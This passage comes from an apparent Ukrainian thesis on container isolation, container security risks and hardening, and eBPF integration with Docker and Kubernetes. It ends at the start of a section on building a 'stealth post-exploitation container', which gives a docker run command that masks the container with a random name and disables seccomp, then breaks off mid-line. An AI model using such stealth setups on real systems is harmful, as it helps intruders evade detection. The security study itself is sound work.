“Важливо наголосити, що контейнер не включає в себе власну ОС, як це робить традиційна віртуалізація, а використовує ядро хост-системи, спільно з іншими контейнерами, поділяючи ресурси. Це робить контейнери більш легкими і швидкими для запуску порівняно з віртуальними машинами. Кожен контейнер працює в окремому процесі з власним файловим простором, але спільним ядром з іншими контейнерами”, - [7].
“Контейнерна технологія базується на ряді потужних механізмів ядра Linux, які забезпечують ефективну ізоляцію та керування ресурсами. До основних з них відносяться”, - [7]:
Namespaces – це механізм (Рис.1.4.), який відповідає за ізоляцію різних аспектів системи, таких як процеси, мережеві інтерфейси та файлові системи. Завдяки Namespaces кожен контейнер має своє окреме середовище, де виглядає як самостійна система, навіть якщо насправді він використовує спільне ядро з іншими контейнерами. Це дозволяє контейнерам бути ізольованими один від одного та від хостової системи, при цьому забезпечуючи необхідну функціональність.

Рисунок 1.4. – Namespaces механізм

Cgroups (Control Groups) – це механізм (Рис.1.5.), що дозволяє обмежувати та контролювати використання ресурсів, таких як процесорний час (CPU), пам’ять, мережеві ресурси тощо, для кожного контейнера. Cgroups забезпечують, щоб жоден контейнер не перевищував ліміти ресурсів, встановлені для нього, що дозволяє запобігти “голодуванню” інших контейнерів та забезпечити справедливий розподіл ресурсів на хостовій машині.

Рисунок 1.5. – Cgroups (Control Groups) механізм

Capabilities – цей механізм дозволяє тонко налаштувати доступ до певних привілеїв та системних викликів для процесів у контейнері. Завдяки Capabilities можна делегувати певні адміністративні права (наприклад, доступ до мережевих інтерфейсів або зміну привілеїв), не надаючи контейнеру повних прав адміністратора (root). Це дозволяє значно підвищити безпеку, обмежуючи привілеї контейнерів лише до необхідних для їх роботи.
Завдяки цим механізмам контейнерна технологія забезпечує високу ефективність, масштабованість та безпеку, одночасно даючи можливість ізолювати ресурси і процеси в межах одного хоста.
“Основними перевагами контейнерів є”, - [8]:
– Легкість. Контейнери значно легші, ніж віртуальні машини, оскільки не потребують окремої ОС.
– Швидкість. Контейнери можуть запускатися за лічені секунди.
– Масштабованість. Завдяки оркестраційним інструментам, таким як Kubernetes, контейнери можна швидко масштабувати та автоматизувати.
– Портативність. Контейнеризовані додатки можна без змін переносити між різними середовищами (локальні машини, сервери, хмарні платформи).
– Ізоляція. Контейнери ізолюють додатки від іншого ПЗ, що знижує ризики взаємодії між ними.
“Попри численні переваги, контейнери мають ряд потенційних уразливостей, які можуть стати цілями для атак. Оскільки контейнери не мають власної ОС, вони залежать від безпеки ядра хостової машини. У разі успішної атаки на контейнер, зловмисник може отримати доступ до інших контейнерів або навіть до всієї хост-системи”, - [8].
“Отже, нижче наведені існуючі ризики безпеки контейнерів”, - [8]:
– Уразливості ядра. Контейнери використовують ядро хост-системи, що означає, що будь-яка вразливість в ядрі може призвести до компрометації всіх контейнерів на цьому хості. Якщо зловмисник отримає доступ до контейнера і вдасться експлуатувати уразливість ядра, він може вийти з контейнера і отримати доступ до хоста або інших контейнерів.
– Проблеми ізоляції. Ізоляція контейнерів залежить від механізмів, таких як Namespaces та Cgroups, але ці механізми не завжди забезпечують абсолютну ізоляцію. Якщо конфігурація контейнера дозволяє йому порушити ізоляцію, зловмисник може отримати доступ до ресурсів інших контейнерів
або хоста.
– Надмірні привілеї. Контейнери часто працюють з підвищеними привілеями, що може призвести до небажаних наслідків. Наприклад, запуск контейнера з правами root може дозволити зловмиснику отримати доступ до всієї системи, якщо контейнер зламано.
– Ненадійні образи контейнерів. Важливим аспектом безпеки є використання образів контейнерів. Відкриті репозиторії можуть містити шкідливі або застарілі образи, що включають уразливості. Завантаження таких образів може поставити під загрозу безпеку всієї інфраструктури.
– Неправильне налаштування мережі. Контейнери зазвичай мають окремі мережеві інтерфейси, але їх неправильне налаштування може створити можливості для атак, таких як MITM (Man-in-the-Middle), де зловмисник може перехопити трафік між контейнерами або між контейнером і хостом.
– Використання несанкціонованих ресурсів. Існує також ризик несанкціонованого використання ресурсів, таких як файли, пристрої або мережеві інтерфейси, якщо контейнер має доступ до них, що дозволяє виявити уразливості або реалізувати атаки.
“Існує кілька стратегій і практик, які можуть допомогти знизити ризики, пов'язані з використанням контейнерів та забезпечити їх безпеку”, - [9]:
1. Забезпечення безпеки образів контейнерів.
– Сканування образів на наявність уразливостей. Перш ніж використовувати образи, важливо перевірити їх на наявність відомих вразливостей за допомогою інструментів, таких як Clair, Anchore, Trivy.
– Використання мінімальних базових образів. Щоб зменшити поверхню атаки, бажано використовувати мінімальні образи, наприклад, Alpine Linux, які мають менше потенційних вразливостей.
2. Обмеження привілеїв контейнерів.
– Запуск контейнерів з обмеженими правами. Не варто запускати контейнери з правами “root”, оскільки це збільшує ймовірність компрометації системи. Краще використовувати обмежені користувацькі права для контейнерів.
– Використання SELinux, AppArmor або Seccomp. Ці механізми безпеки дозволяють обмежити можливості контейнерів, наприклад, визначити, які системні виклики дозволено робити контейнеру, або які файли він може використовувати.
3. Ізоляція контейнерів.
– Ізоляція мережі. Кожен контейнер повинен мати свою мережеву ізоляцію для зменшення можливості атаки. Використання Network Policies у Kubernetes дозволяє налаштовувати правила доступу між контейнерами.
– Обмеження доступу до ресурсів. Контейнери повинні мати обмежений доступ до файлів та пристроїв хоста. Необхідно ретельно налаштовувати права доступу до ресурсів і файлів.
4. Моніторинг і аудит.
– Логування і моніторинг. Важливо налаштувати моніторинг контейнерів і збору логів, щоб вчасно виявляти підозрілу активність або несанкціоновані спроби доступу.
– Інтеграція з системами моніторингу. Використовуйте інструменти моніторингу, такі як Prometheus, Grafana, або Sysdig, для спостереження за станом контейнерів та хост-системи в реальному часі.
5. Безпека оркестраторів контейнерів (Kubernetes).
– Налаштування політик безпеки Kubernetes. Використання PodSecurityPolicies, RBAC (Role-Based Access Control), NetworkPolicies для обмеження доступу до контейнерів у кластері.
– Автоматичне оновлення та управління конфіденційними активами. Важливо регулярно оновлювати компоненти Kubernetes і використовувати Secrets Management для захисту конфіденційних даних.
“У підсумку необхідно зазначити, що контейнери є потужним інструментом для розгортання додатків і забезпечення високої продуктивності, масштабованості та портативності, але їх безпека потребує особливої уваги. Завдяки своїй легковажній архітектурі та спільному використанню ядра хост-системи, контейнери можуть бути вразливими до ряду атак. Для забезпечення належного рівня безпеки важливо застосовувати найкращі практики, такі як обмеження привілеїв, сканування образів на наявність вразливостей, моніторинг і аудит, а також правильне налаштування ізоляції контейнерів. Тільки за умови ретельного управління безпекою можна максимально скористатися перевагами контейнерної технології без ризику для стабільності та цілісності системи”, - [10].

РОЗДІЛ 2
Сумісність та використання eBPF з платформами та інструментами безпеки

2.1. Технічні обмеження eBPF в контексті контейнеризації

“Сьогодні eBPF завдяки своїй універсальності знайшов широке застосування в різних сферах, від моніторингу мережевого трафіку до посилення безпеки та покращення продуктивності систем. Однак у середовищах контейнеризації, де критично важливими є ізоляція, безпека та ефективність, виникають значні технічні труднощі при його використанні, що обмежує його потенціал у таких умовах. Контейнеризація створює певні виклики для eBPF, зокрема через обмежений доступ контейнерів до системних ресурсів хоста, необхідність підвищених привілеїв, ізоляцію між контейнерами та вимогу до впровадження ефективних механізмів безпеки. У цьому контексті важливо розглянути, які саме технічні бар’єри існують при інтеграції eBPF у контейнеризовані середовища, а також можливі шляхи їх подолання для забезпечення ефективної та безпечної роботи таких систем”, - [11].
“Деталізуючи наявні виклики, можна виокремити кілька ключових технічних обмежень при використанні eBPF у контейнеризованих середовищах. По-перше, ізоляція між контейнерами створює обмеження для використання eBPF, оскільки вона обмежує доступ до системних ресурсів хоста, необхідних для коректної роботи eBPF-програм. Контейнери працюють в ізольованому середовищі, що ускладнює доступ до ядра ОС та до низькорівневих функцій, необхідних для моніторингу або модифікації системних викликів. Наприклад, для коректної роботи з фільтрацією мережевого трафіку або для доступу до певних системних викликів контейнеру можуть знадобитися привілеї, яких він не має в стандартних умовах. Це суперечить основній меті контейнеризації – забезпеченню безпеки та обмеженню привілеїв, оскільки надання таких прав порушує принцип мінімальних привілеїв і підвищує ризики безпеки”, - [11].
“Ще одним важливим обмеженням є питання привілеїв що також є важливою проблемою для використання eBPF у контейнерах. Для роботи з деякими системними викликами та ресурсами контейнеру можуть знадобитись права адміністратора (root), що підвищує ризики для безпеки. Багато eBPF-програм вимагають привілеїв, які контейнери зазвичай не мають, що ускладнює їх використання в середовищах з обмеженими правами доступу. Хоча існують технології, які дозволяють запускати eBPF без необхідності привілеїв (наприклад, unprivileged BPF), вони мають свої обмеження і не завжди забезпечують всю функціональність eBPF”, - [12].
“Третьою складовою є належні механізми безпеки. Оскільки eBPF дозволяє виконувати код на рівні ядра ОС, це збільшує ризик експлуатації вразливостей у разі несанкціонованого доступу до контейнера. Тому, у разі компрометації контейнера з відповідними привілеями зловмисник може модифікувати eBPF-програми або використовувати їх для виконання зловмисних дій на рівні ядра. Для зменшення таких ризиків використовуються додаткові механізми безпеки, як-от Seccomp, SELinux або AppArmor, які дозволяють точно контролювати доступ контейнерів до системних ресурсів”, - [13].
Четвертим викликом є несумісність або обмежена підтримка певних версій ядра. Зазвичай контейнери працюють на спільному ядрі хоста, і для ефективного використання eBPF важливо, щоб ядро підтримувало всі необхідні функціональності. Однак не всі версії ядра мають підтримку для всіх можливостей eBPF, що може обмежити застосування цієї технології в контейнеризованих середовищах [13].
І нарешті пя’те, існують проблеми з налаштуванням та налагодженням eBPF-програм у контейнерах, оскільки доступ до контейнера для відлагодження або моніторингу часто обмежений. Крім того, інструменти для роботи з eBPF можуть не підтримувати контейнеризовані середовища без додаткових налаштувань, що ускладнює процес розробки, тестування та підтримки таких рішень [13].
Загалом, eBPF має великий потенціал для використання в контейнеризованих середовищах, однак існують кілька технічних обмежень, зокрема в питаннях безпеки, доступу до ресурсів та привілеїв. Врахування цих обмежень і використання відповідних механізмів для забезпечення належної роботи допоможе максимально ефективно інтегрувати eBPF у середовище контейнеризації, зберігаючи при цьому високий рівень безпеки та продуктивності [13].

2.2. Сумісність та інтеграція eBPF з Docker, Kubernetes та іншими платформами

“Завдяки своїй гнучкості, eBPF має великий потенціал для використання в контейнеризованих середовищах, таких як Docker та Kubernetes, а також в інших платформах для автоматизації управління контейнерами та оркестрації. Проте інтеграція eBPF в ці середовища має певні виклики, пов’язані з їх специфікою, ізоляцією контейнерів, привілеями та іншими технічними аспектами”, - [14].
Docker є однією з найпопулярніших платформ для контейнеризації, яка надає можливість запускати та ізолювати ПЗ в контейнерах. Хоча Docker працює на спільному ядрі хоста, ізоляція контейнерів може створювати складнощі для інтеграції eBPF. Контейнери в Docker мають обмежений доступ до ядерних функцій хоста, що може обмежити можливості eBPF-програм для моніторингу або змінення поведінки системних викликів та мережевого трафіку [15].
“Для того щоб eBPF працював ефективно в Docker, необхідно враховувати кілька факторів”, - [15]:
– Привілеї. Docker контейнери за замовчуванням мають обмежені привілеї, тому для виконання деяких eBPF-програм можуть знадобитися спеціальні налаштування. Наприклад, для доступу до мережевих функцій або для виконання системних викликів на рівні ядра, контейнерам може знадобитися root-доступ або підвищені привілеї.
– Ізоляція контейнерів. Docker надає рівень ізоляції між контейнерами, що ускладнює моніторинг взаємодії між ними на низькому рівні. Для моніторингу трафіку між контейнерами, що знаходяться в окремих мережах, необхідно використовувати додаткові налаштування, такі як CNI плагіни або інші рішення для контейнерної мережевої інтеграції.
– Механізми безпеки. Для забезпечення безпеки роботи eBPF в Docker, можуть знадобитися механізми, які дозволяють обмежити доступ до ядра хоста, зберігаючи при цьому функціональність eBPF. Це включає використання інструментів безпеки, таких як Seccomp, SELinux або AppArmor, щоб знизити ризики від потенційно шкідливих eBPF-програм.
“Розглядаючи інтеграцію eBPF з Kubernetes необхідно зазначити, що дана платформа є системою оркестрації контейнерів, яка автоматизує розгортання, масштабування та управління контейнеризованими додатками. Інтеграція eBPF з Kubernetes надає можливість реалізувати потужні функції моніторингу, безпеки та управління мережею на рівні контейнерів у кластері. Однак, як і в Docker, інтеграція з Kubernetes має кілька особливостей і викликів, а саме”, - [16]:
По-перше, розглядаючи мережеву ізоляцію, слід зауважити що Kubernetes використовує власну систему мережевих плагінів (CNI), яка створює ізольовані мережі для контейнерів. Це забезпечує безпеку та контроль над мережевими потоками в межах кожного контейнера, але водночас може обмежити можливості eBPF для моніторингу мережевого трафіку між контейнерами або між контейнерами і хостом. Оскільки eBPF працює на рівні ядра і потребує доступу до мережевих потоків для виконання своїх функцій, ця ізоляція ускладнює його інтеграцію в середовище Kubernetes. Для того щоб eBPF міг ефективно взаємодіяти з мережевими потоками на рівні кластера, необхідно налаштувати спеціальні мережеві плагіни або використовувати додаткові інструменти, які дозволяють інтегрувати eBPF в існуючі мережеві стеки Kubernetes. Це може включати такі рішення, як Cilium, яке активно використовує eBPF для забезпечення безпеки та моніторингу трафіку між контейнерами, або інші спеціалізовані плагіни, що дозволяють розширити функціональність мережевої ізоляції для eBPF.
По друге, Kubernetes забезпечує запуск контейнерів з мінімальними привілеями, що може ускладнити виконання eBPF-програм, які потребують доступу до низькорівневих системних функцій. Зазвичай для використання таких функцій необхідно надати контейнерам підвищені привілеї або використовувати механізми безпеки для чіткої фільтрації доступу. Проте, надання високих привілеїв для контейнерів може порушити принципи безпеки в Kubernetes.
І наостанок, Kubernetes має розвинену систему безпеки, яка включає рольову базовану модель доступу (RBAC) – Рисунок 2.1, політики безпеки контейнерів (PodSecurityPolicies) – Рисунок 2.2. та інші інструменти.

Рисунок 2.1. – Модель доступу RBAC


Рисунок 2.2. – Політики безпеки контейнерів PSP
Для інтеграції eBPF потрібно враховувати ці механізми безпеки, щоб гарантувати, що доступ до ядра хоста та виконання eBPF-програм здійснюються відповідно до політик безпеки. Наприклад, можна використовувати Seccomp або AppArmor для обмеження доступу до системних викликів, що знижує ризики для безпеки [17].
“Окрім Docker і Kubernetes, eBPF також активно використовується в багатьох інших платформах і інструментах для управління контейнерами, такими як OpenShift, Docker Swarm (Рис. 2.3.), а також в інструментах для моніторингу і безпеки, таких як Cilium або Weave. Кожна з цих платформ має свої специфічні особливості, які можуть впливати на сумісність eBPF”, - [17]:

Рисунок 2.3. – Docker Swarm платформа

– OpenShift (Рис. 2.4.): Як платформа для оркестрації контейнерів на базі Kubernetes, OpenShift також має ряд специфічних вимог до безпеки та доступу до системних ресурсів. Для інтеграції eBPF в OpenShift необхідно враховувати обмеження на рівні доступу до ядра хоста та інші механізми безпеки, які є стандартом для цієї платформи.


Рисунок 2.4. – OpenShift платформа

– Cilium (Рис. 2.5.): Це один із популярних інструментів, який використовує eBPF для мережевого моніторингу і безпеки в Kubernetes-кластерах. Cilium активно використовує eBPF для реалізації мікросегментації мережі, забезпечення безпеки на рівні контейнерів і сервісів. Його інтеграція з Kubernetes дозволяє використовувати eBPF для реалізації новітніх підходів до безпеки та управління мережею на рівні контейнерів.

Рисунок 2.5. – Cilium

– Weave (Рис. 2.6.): Це ще одна популярна мережа для контейнерів, яка може бути використана разом з eBPF для моніторингу та оптимізації мережевого трафіку. Вона забезпечує мережеву ізоляцію між контейнерами та має механізми для інтеграції з eBPF для досягнення гнучкішої та більш детальної видимості мережі.

Рисунок 2.6. – Weave

Отже, інтеграція eBPF з Docker, Kubernetes та іншими платформами для оркестрації контейнерів надає значні переваги, зокрема в галузі безпеки, моніторингу та оптимізації мережі. Проте цей процес супроводжується низкою технічних викликів, таких як обмеження доступу до ядра хоста, необхідність використання підвищених привілеїв, ізоляція між контейнерами та вимоги до впровадження ефективних механізмів безпеки. Врахування цих викликів при плануванні інтеграції eBPF в контейнеризовані середовища дозволяє значно покращити ефективність і безпеку таких систем.

2.3. Побудова стелс - постексплуатаційного контейнера

“Стелс-постексплуатаційний контейнер це контейнер, який використовується з метою прихованої експлуатації або компрометації системи після її успішного зламу. Такий контейнер має особливу архітектуру, яка дозволяє зловмиснику залишатися непоміченим в системі, здійснюючи свої дії в умовах мінімального впливу на загальну інфраструктуру. Стелс-контейнер може бути частиною більш широкої стратегії прихованого доступу та маніпуляцій з хост-системою або іншими контейнерами, забезпечуючи певний рівень захисту від виявлення або моніторингу”, - [18].
“Основні компоненти стелс-постексплуатаційного контейнера які були застосовані, як упереджувальні заходи, в проекті”, - [19]:
1. Ізоляція та маскування:
docker run -d --name $(openssl rand -hex 8) --network none --cap-drop ALL --security-opt seccomp=unconfined my-hidden-container
docker run -d --name $(openssl rand -hex 8) --network none --cap-drop ALL --security-opt seccomp=unconfined my-hidden-conta
